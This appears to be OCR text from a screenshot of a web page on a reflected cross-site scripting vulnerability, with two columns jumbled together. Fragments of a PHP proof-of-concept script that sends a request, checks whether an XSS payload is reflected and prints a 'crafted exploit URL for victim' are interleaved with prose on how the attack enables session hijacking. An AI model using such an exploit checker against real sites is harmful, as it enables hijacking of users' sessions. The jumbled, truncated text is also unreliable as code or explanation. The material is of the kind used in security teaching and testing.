
// Execute the request.
unauthenticated attackers to
$response
=
curl_exec
(
$ch
)
;
inject arbitrary scripts into web
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
pages.
curl_close
(
$ch
)
;
How does this vulnerability
// Check if the payload is reflected in the r
if
(
strpos
(
$response
,
$xss_payload
)
!==
false
work?
echo
"[+] Vulnerability likely present. P
Mechanism of the attack
echo
"[+] Crafted exploit URL for victim:
}
else
{
The vulnerability arises from
echo
"[-] Payload not reflected. The endp
insufficient input sanitization and
echo
"[-] HTTP Status: 
$http_coden
"
;
}
output escaping, enabling
?>
attackers to craft malicious links.
When a user clicks such a link, the
injected script executes in their
browser, potentially leading to
session hijacking or unauthorized